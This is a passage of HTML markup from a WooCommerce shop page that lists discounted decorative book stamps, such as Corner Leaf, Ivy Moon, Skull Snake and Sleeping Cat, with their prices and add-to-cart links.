	<img width="300" height="300" src="https://www.2712designs.com/wp-content/uploads/2023/02/Corner-Leaf-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Corner Leaf Book" decoding="async" loading="lazy" srcset="https://www.2712designs.com/wp-content/uploads/2023/02/Corner-Leaf-300x300.jpg 300w, https://www.2712designs.com/wp-content/uploads/2023/02/Corner-Leaf-1024x1024.jpg 1024w, https://www.2712designs.com/wp-content/uploads/2023/02/Corner-Leaf-150x150.jpg 150w, https://www.2712designs.com/wp-content/uploads/2023/02/Corner-Leaf-768x768.jpg 768w, https://www.2712designs.com/wp-content/uploads/2023/02/Corner-Leaf-600x600.jpg 600w, https://www.2712designs.com/wp-content/uploads/2023/02/Corner-Leaf-500x500.jpg 500w, https://www.2712designs.com/wp-content/uploads/2023/02/Corner-Leaf-100x100.jpg 100w, https://www.2712designs.com/wp-content/uploads/2023/02/Corner-Leaf.jpg 1517w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h3 class="woocommerce-loop-product__title">Corner Leaf Book</h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;29.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.99.</span></span>
</a><a href="https://www.2712designs.com/shop/corner-leaf-book/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2167063" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="2167063" data-product_sku="SQ-5002" aria-label="Add to cart: &ldquo;Corner Leaf Book&rdquo;" rel="nofollow" data-success_message="&ldquo;Corner Leaf Book&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2167063" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-2181107 status-publish last instock product_cat-book-stamps product_cat-sale-stamps has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Eye%20|%20Book%20Stamp&#038;url=https://www.2712designs.com/shop/eye-book-stamp/&#038;media=https://www.2712designs.com/wp-content/uploads/2024/02/Eye-1024x1024.jpg"></a></div><a href="https://www.2712designs.com/shop/eye-book-stamp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.2712designs.com/wp-content/uploads/2024/02/Eye-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Eye | Book Stamp" decoding="async" loading="lazy" srcset="https://www.2712designs.com/wp-content/uploads/2024/02/Eye-300x300.jpg 300w, https://www.2712designs.com/wp-content/uploads/2024/02/Eye-1024x1024.jpg 1024w, https://www.2712designs.com/wp-content/uploads/2024/02/Eye-150x150.jpg 150w, https://www.2712designs.com/wp-content/uploads/2024/02/Eye-768x768.jpg 768w, https://www.2712designs.com/wp-content/uploads/2024/02/Eye-1536x1536.jpg 1536w, https://www.2712designs.com/wp-content/uploads/2024/02/Eye-2048x2048.jpg 2048w, https://www.2712designs.com/wp-content/uploads/2024/02/Eye-600x600.jpg 600w, https://www.2712designs.com/wp-content/uploads/2024/02/Eye-500x500.jpg 500w, https://www.2712designs.com/wp-content/uploads/2024/02/Eye-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h3 class="woocommerce-loop-product__title">Eye | Book Stamp</h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;29.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.99.</span></span>
</a><a href="https://www.2712designs.com/shop/eye-book-stamp/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2181107" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="2181107" data-product_sku="SQ-5023" aria-label="Add to cart: &ldquo;Eye | Book Stamp&rdquo;" rel="nofollow" data-success_message="&ldquo;Eye | Book Stamp&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2181107" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-2181111 status-publish first instock product_cat-book-stamps product_cat-sale-stamps has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Girl%20Open%20Book&#038;url=https://www.2712designs.com/shop/girl-open-book/&#038;media=https://www.2712designs.com/wp-content/uploads/2024/02/shutterstock_2007633209.jpg"></a></div><a href="https://www.2712designs.com/shop/girl-open-book/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.2712designs.com/wp-content/uploads/2024/02/shutterstock_2007633209-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Girl Open Book" decoding="async" loading="lazy" srcset="https://www.2712designs.com/wp-content/uploads/2024/02/shutterstock_2007633209-300x300.jpg 300w, https://www.2712designs.com/wp-content/uploads/2024/02/shutterstock_2007633209-150x150.jpg 150w, https://www.2712designs.com/wp-content/uploads/2024/02/shutterstock_2007633209-768x768.jpg 768w, https://www.2712designs.com/wp-content/uploads/2024/02/shutterstock_2007633209-600x600.jpg 600w, https://www.2712designs.com/wp-content/uploads/2024/02/shutterstock_2007633209-500x500.jpg 500w, https://www.2712designs.com/wp-content/uploads/2024/02/shutterstock_2007633209-100x100.jpg 100w, https://www.2712designs.com/wp-content/uploads/2024/02/shutterstock_2007633209.jpg 937w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h3 class="woocommerce-loop-product__title">Girl Open Book</h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;29.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.99.</span></span>
</a><a href="https://www.2712designs.com/shop/girl-open-book/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2181111" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="2181111" data-product_sku="SQ-5026" aria-label="Add to cart: &ldquo;Girl Open Book&rdquo;" rel="nofollow" data-success_message="&ldquo;Girl Open Book&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2181111" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-2181104 status-publish instock product_cat-book-stamps product_cat-sale-stamps has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Ivy%20Moon%20|%20Book%20Stamp&#038;url=https://www.2712designs.com/shop/ivy-moon-book-stamp/&#038;media=https://www.2712designs.com/wp-content/uploads/2024/02/Ivy-Moon-1024x1024.jpg"></a></div><a href="https://www.2712designs.com/shop/ivy-moon-book-stamp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.2712designs.com/wp-content/uploads/2024/02/Ivy-Moon-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ivy Moon | Book Stamp" decoding="async" loading="lazy" srcset="https://www.2712designs.com/wp-content/uploads/2024/02/Ivy-Moon-300x300.jpg 300w, https://www.2712designs.com/wp-content/uploads/2024/02/Ivy-Moon-1024x1024.jpg 1024w, https://www.2712designs.com/wp-content/uploads/2024/02/Ivy-Moon-150x150.jpg 150w, https://www.2712designs.com/wp-content/uploads/2024/02/Ivy-Moon-768x768.jpg 768w, https://www.2712designs.com/wp-content/uploads/2024/02/Ivy-Moon-1536x1536.jpg 1536w, https://www.2712designs.com/wp-content/uploads/2024/02/Ivy-Moon-2048x2048.jpg 2048w, https://www.2712designs.com/wp-content/uploads/2024/02/Ivy-Moon-600x600.jpg 600w, https://www.2712designs.com/wp-content/uploads/2024/02/Ivy-Moon-500x500.jpg 500w, https://www.2712designs.com/wp-content/uploads/2024/02/Ivy-Moon-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h3 class="woocommerce-loop-product__title">Ivy Moon | Book Stamp</h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;29.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.99.</span></span>
</a><a href="https://www.2712designs.com/shop/ivy-moon-book-stamp/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2181104" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="2181104" data-product_sku="SQ-5020" aria-label="Add to cart: &ldquo;Ivy Moon | Book Stamp&rdquo;" rel="nofollow" data-success_message="&ldquo;Ivy Moon | Book Stamp&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2181104" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-2181098 status-publish instock product_cat-book-stamps product_cat-sale-stamps has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Leaf%20Flowers%20|%20Book%20Stamp&#038;url=https://www.2712designs.com/shop/leaf-flowers-book-stamp/&#038;media=https://www.2712designs.com/wp-content/uploads/2024/02/Leaf-Flowers-1024x1024.jpg"></a></div><a href="https://www.2712designs.com/shop/leaf-flowers-book-stamp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.2712designs.com/wp-content/uploads/2024/02/Leaf-Flowers-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Leaf Flowers | Book Stamp" decoding="async" loading="lazy" srcset="https://www.2712designs.com/wp-content/uploads/2024/02/Leaf-Flowers-300x300.jpg 300w, https://www.2712designs.com/wp-content/uploads/2024/02/Leaf-Flowers-1024x1024.jpg 1024w, https://www.2712designs.com/wp-content/uploads/2024/02/Leaf-Flowers-150x150.jpg 150w, https://www.2712designs.com/wp-content/uploads/2024/02/Leaf-Flowers-768x768.jpg 768w, https://www.2712designs.com/wp-content/uploads/2024/02/Leaf-Flowers-1536x1536.jpg 1536w, https://www.2712designs.com/wp-content/uploads/2024/02/Leaf-Flowers-2048x2048.jpg 2048w, https://www.2712designs.com/wp-content/uploads/2024/02/Leaf-Flowers-600x600.jpg 600w, https://www.2712designs.com/wp-content/uploads/2024/02/Leaf-Flowers-500x500.jpg 500w, https://www.2712designs.com/wp-content/uploads/2024/02/Leaf-Flowers-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h3 class="woocommerce-loop-product__title">Leaf Flowers | Book Stamp</h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;29.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.99.</span></span>
</a><a href="https://www.2712designs.com/shop/leaf-flowers-book-stamp/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2181098" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="2181098" data-product_sku="SQ-5016" aria-label="Add to cart: &ldquo;Leaf Flowers | Book Stamp&rdquo;" rel="nofollow" data-success_message="&ldquo;Leaf Flowers | Book Stamp&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2181098" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-2181103 status-publish last instock product_cat-book-stamps product_cat-sale-stamps has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Moons%20|%20Book%20Stamp&#038;url=https://www.2712designs.com/shop/moons-book-stamp/&#038;media=https://www.2712designs.com/wp-content/uploads/2024/02/Moons-1024x1024.jpg"></a></div><a href="https://www.2712designs.com/shop/moons-book-stamp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.2712designs.com/wp-content/uploads/2024/02/Moons-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Moons | Book Stamp" decoding="async" loading="lazy" srcset="https://www.2712designs.com/wp-content/uploads/2024/02/Moons-300x300.jpg 300w, https://www.2712designs.com/wp-content/uploads/2024/02/Moons-1024x1024.jpg 1024w, https://www.2712designs.com/wp-content/uploads/2024/02/Moons-150x150.jpg 150w, https://www.2712designs.com/wp-content/uploads/2024/02/Moons-768x768.jpg 768w, https://www.2712designs.com/wp-content/uploads/2024/02/Moons-1536x1536.jpg 1536w, https://www.2712designs.com/wp-content/uploads/2024/02/Moons-2048x2048.jpg 2048w, https://www.2712designs.com/wp-content/uploads/2024/02/Moons-600x600.jpg 600w, https://www.2712designs.com/wp-content/uploads/2024/02/Moons-500x500.jpg 500w, https://www.2712designs.com/wp-content/uploads/2024/02/Moons-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h3 class="woocommerce-loop-product__title">Moons | Book Stamp</h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;29.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.99.</span></span>
</a><a href="https://www.2712designs.com/shop/moons-book-stamp/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2181103" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="2181103" data-product_sku="SQ-5019" aria-label="Add to cart: &ldquo;Moons | Book Stamp&rdquo;" rel="nofollow" data-success_message="&ldquo;Moons | Book Stamp&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2181103" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-2181100 status-publish first instock product_cat-book-stamps product_cat-sale-stamps has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Round%20Flowers%20|%20Book%20Stamp&#038;url=https://www.2712designs.com/shop/round-flowers-book-stamp/&#038;media=https://www.2712designs.com/wp-content/uploads/2024/02/Round-Flowers-1024x1024.jpg"></a></div><a href="https://www.2712designs.com/shop/round-flowers-book-stamp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.2712designs.com/wp-content/uploads/2024/02/Round-Flowers-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Round Flowers | Book Stamp" decoding="async" loading="lazy" srcset="https://www.2712designs.com/wp-content/uploads/2024/02/Round-Flowers-300x300.jpg 300w, https://www.2712designs.com/wp-content/uploads/2024/02/Round-Flowers-1024x1024.jpg 1024w, https://www.2712designs.com/wp-content/uploads/2024/02/Round-Flowers-150x150.jpg 150w, https://www.2712designs.com/wp-content/uploads/2024/02/Round-Flowers-768x768.jpg 768w, https://www.2712designs.com/wp-content/uploads/2024/02/Round-Flowers-1536x1536.jpg 1536w, https://www.2712designs.com/wp-content/uploads/2024/02/Round-Flowers-2048x2048.jpg 2048w, https://www.2712designs.com/wp-content/uploads/2024/02/Round-Flowers-600x600.jpg 600w, https://www.2712designs.com/wp-content/uploads/2024/02/Round-Flowers-500x500.jpg 500w, https://www.2712designs.com/wp-content/uploads/2024/02/Round-Flowers-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h3 class="woocommerce-loop-product__title">Round Flowers | Book Stamp</h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;29.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.99.</span></span>
</a><a href="https://www.2712designs.com/shop/round-flowers-book-stamp/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2181100" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="2181100" data-product_sku="SQ-5018" aria-label="Add to cart: &ldquo;Round Flowers | Book Stamp&rdquo;" rel="nofollow" data-success_message="&ldquo;Round Flowers | Book Stamp&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2181100" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-2181109 status-publish instock product_cat-book-stamps product_cat-sale-stamps has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Skeleton%20|%20Book%20Stamp&#038;url=https://www.2712designs.com/shop/skeleton-book-stamp/&#038;media=https://www.2712designs.com/wp-content/uploads/2024/02/Skeleton-1024x1024.jpg"></a></div><a href="https://www.2712designs.com/shop/skeleton-book-stamp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.2712designs.com/wp-content/uploads/2024/02/Skeleton-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Skeleton | Book Stamp" decoding="async" loading="lazy" srcset="https://www.2712designs.com/wp-content/uploads/2024/02/Skeleton-300x300.jpg 300w, https://www.2712designs.com/wp-content/uploads/2024/02/Skeleton-1024x1024.jpg 1024w, https://www.2712designs.com/wp-content/uploads/2024/02/Skeleton-150x150.jpg 150w, https://www.2712designs.com/wp-content/uploads/2024/02/Skeleton-768x768.jpg 768w, https://www.2712designs.com/wp-content/uploads/2024/02/Skeleton-1536x1536.jpg 1536w, https://www.2712designs.com/wp-content/uploads/2024/02/Skeleton-2048x2048.jpg 2048w, https://www.2712designs.com/wp-content/uploads/2024/02/Skeleton-600x600.jpg 600w, https://www.2712designs.com/wp-content/uploads/2024/02/Skeleton-500x500.jpg 500w, https://www.2712designs.com/wp-content/uploads/2024/02/Skeleton-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h3 class="woocommerce-loop-product__title">Skeleton | Book Stamp</h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;29.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.99.</span></span>
</a><a href="https://www.2712designs.com/shop/skeleton-book-stamp/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2181109" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="2181109" data-product_sku="50025" aria-label="Add to cart: &ldquo;Skeleton | Book Stamp&rdquo;" rel="nofollow" data-success_message="&ldquo;Skeleton | Book Stamp&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2181109" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-2181106 status-publish instock product_cat-book-stamps product_cat-sale-stamps has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Skull%20Snake%20|%20Book%20Stamp&#038;url=https://www.2712designs.com/shop/skull-snake-book-stamp/&#038;media=https://www.2712designs.com/wp-content/uploads/2024/02/Skull-Snake-1024x1024.jpg"></a></div><a href="https://www.2712designs.com/shop/skull-snake-book-stamp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.2712designs.com/wp-content/uploads/2024/02/Skull-Snake-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Skull Snake | Book Stamp" decoding="async" loading="lazy" srcset="https://www.2712designs.com/wp-content/uploads/2024/02/Skull-Snake-300x300.jpg 300w, https://www.2712designs.com/wp-content/uploads/2024/02/Skull-Snake-1024x1024.jpg 1024w, https://www.2712designs.com/wp-content/uploads/2024/02/Skull-Snake-150x150.jpg 150w, https://www.2712designs.com/wp-content/uploads/2024/02/Skull-Snake-768x768.jpg 768w, https://www.2712designs.com/wp-content/uploads/2024/02/Skull-Snake-1536x1536.jpg 1536w, https://www.2712designs.com/wp-content/uploads/2024/02/Skull-Snake-2048x2048.jpg 2048w, https://www.2712designs.com/wp-content/uploads/2024/02/Skull-Snake-600x600.jpg 600w, https://www.2712designs.com/wp-content/uploads/2024/02/Skull-Snake-500x500.jpg 500w, https://www.2712designs.com/wp-content/uploads/2024/02/Skull-Snake-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h3 class="woocommerce-loop-product__title">Skull Snake | Book Stamp</h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;29.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.99.</span></span>
</a><a href="https://www.2712designs.com/shop/skull-snake-book-stamp/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2181106" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="2181106" data-product_sku="SQ-5022" aria-label="Add to cart: &ldquo;Skull Snake | Book Stamp&rdquo;" rel="nofollow" data-success_message="&ldquo;Skull Snake | Book Stamp&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2181106" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-2181077 status-publish last instock product_cat-book-stamps product_cat-sale-stamps has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Sleeping%20Cat%20|%20Book%20Stamp&#038;url=https://www.2712designs.com/shop/sleeping-cat-book-stamp/&#038;media=https://www.2712designs.com/wp-content/uploads/2024/02/Sleeping-cat-1024x1024.jpg"></a></div><a href="https://www.2712designs.com/shop/sleeping-cat-book-stamp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.2712designs.com/wp-content/uploads/2024/02/Sleeping-cat-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sleeping Cat | Book Stamp" decoding="async" loading="lazy" srcset="https://www.2712designs.com/wp-content/uploads/2024/02/Sleeping-cat-300x300.jpg 300w, https://www.2712designs.com/wp-content/uploads/2024/02/Sleeping-cat-1024x1024.jpg 1024w, https://www.2712designs.com/wp-content/uploads/2024/02/Sleeping-cat-150x150.jpg 150w, https://www.2712designs.com/wp-content/uploads/2024/02/Sleeping-cat-768x768.jpg 768w, https://www.2712designs.com/wp-content/uploads/2024/02/Sleeping-cat-1536x1536.jpg 1536w, https://www.2712designs.com/wp-content/uploads/2024/02/Sleeping-cat-2048x2048.jpg 2048w, https://www.2712designs.com/wp-content/uploads/2024/02/Sleeping-cat-600x600.jpg 600w, https://www.2712designs.com/wp-content/uploads/2024/02/Sleeping-cat-500x500.jpg 500w, https://www.2712designs.com/wp-content/uploads/2024/02/Sleeping-cat-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h3 class="woocommerce-loop-product__title">Sleeping Cat | Book Stamp</h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;29.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.99.</span></span>
</a><a href="https://www.2712designs.com/shop/sleeping-cat-book-stamp/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2181077" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="2181077" data-product_sku="SQ-5014" aria-label="Add to cart: &ldquo;Sleeping Cat | Book Stamp&rdquo;" rel="nofollow" data-success_message="&ldquo;Sleeping Cat | Book Stamp&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2181077" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-2181101 status-publish first instock product_cat-book-stamps product_cat-sale-stamps has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Snake%20%20|%20Book%20Stamp&#038;url=https://www.2712designs.com/shop/snake-book-stamp/&#038;media=https://www.2712designs.com/wp-content/uploads/2024/02/Snake-1024x1024.jpg"></a></div><a href="https://www.2712designs.com/shop/snake-book-stamp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.2712designs.com/wp-content/uploads/2024/02/Snake-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Snake  | Book Stamp" decoding="async" loading="lazy" srcset="https://www.2712designs.com/wp-content/uploads/2024/02/Snake-300x300.jpg 300w, https://www.2712designs.com/wp-content/uploads/2024/02/Snake-1024x1024.jpg 1024w, https://www.2712designs.com/wp-content/uploads/2024/02/Snake-150x150.jpg 150w, https://www.2712designs.com/wp-content/uploads/2024/02/Snake-768x768.jpg 768w, https://www.2712designs.com/wp-content/uploads/2024/02/Snake-1536x1536.jpg 1536w, https://www.2712designs.com/wp-content/uploads/2024/02/Snake-2048x2048.jpg 2048w, https://www.2712designs.com/wp-content/uploads/2024/02/Snake-600x600.jpg 600w, https://www.2712designs.com/wp-content/uploads/2024/02/Snake-500x500.jpg 500w, https://www.2712designs.com/wp-content/uploads/2024/02/Snake-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h3 class="woocommerce-loop-product__title">Snake  | Book Stamp</h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;29.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.99.</span></span>
</a><a href="https://www.2712designs.com/shop/snake-book-stamp/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2181101" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="2181101" data-product_sku="SQ-5014-1" aria-label="Add to cart: &ldquo;Snake  | Book Stamp&rdquo;" rel="nofollow" data-success_message="&ldquo;Snake  | Book Stamp&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2181101" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-2181113 status-publish instock product_cat-book-stamps product_cat-sale-stamps has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Sun%20&#038;%20Birds%20|%20Book%20Stamp&#038;url=https://www.2712designs.com/shop/sun-and-birds-book-stamp/&#038;media=https://www.2712designs.com/wp-content/uploads/2024/02/shutterstock_20076332091.jpg"></a></div><a href="https://www.2712designs.com/shop/sun-and-birds-book-stamp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
